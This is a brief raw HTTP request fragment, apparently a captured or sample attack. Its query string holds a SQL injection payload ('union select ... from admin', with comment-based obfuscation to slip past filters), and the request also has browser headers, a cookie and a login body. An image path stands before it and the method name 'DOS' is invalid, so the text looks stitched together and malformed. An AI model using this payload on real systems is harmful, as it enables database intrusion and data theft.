 DOS /update/index.jsp?id=1%20union/**/select/**/1,2,3/**/from/**/admin
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: */*
Referer: https://qq.com/id/642
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d1335a64c91ad0091f5fb49767808e8f11573221459
Content-Length: 48

User=superman